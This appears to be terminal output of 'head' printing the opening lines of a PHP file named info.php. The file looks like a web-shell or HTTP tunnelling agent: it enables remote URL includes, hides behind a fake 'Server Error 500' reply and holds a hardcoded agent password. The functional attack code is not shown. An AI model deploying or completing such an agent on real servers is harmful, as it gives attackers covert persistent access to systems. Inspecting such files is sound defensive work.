 /ciberreserva/omega
head -n 50 info.php
<?php

ini_set("allow_url_fopen", true);
ini_set("allow_url_include", true);
if (function_exists('apache_setenv')) {
    apache_setenv('no-gzip', 1);
}
error_reporting(E_ERROR | E_PARSE);

if( !function_exists('apache_request_headers') ) {
    function apache_request_headers() {
        $arh = array();
        $rx_http = '/\AHTTP_/';

        foreach($_SERVER as $key => $val) {
            if( preg_match($rx_http, $key) ) {
                $arh_key = preg_replace($rx_http, '', $key);
                $rx_matches = array();
                $rx_matches = explode('_', $arh_key);
                if( count($rx_matches) > 0 and strlen($arh_key) > 2 ) {
                    foreach($rx_matches as $ak_key => $ak_val) {
                        $rx_matches[$ak_key] = ucfirst($ak_val);
                    }

                    $arh_key = implode('-', $rx_matches);
                }
                $arh[$arh_key] = $val;
            }
        }
        return( $arh );
    }
}

$ACK_MESSAGE = "Server Error 500 (Internal Error)";
$AGENT_PASSWORD = "c1b3rr353rv4";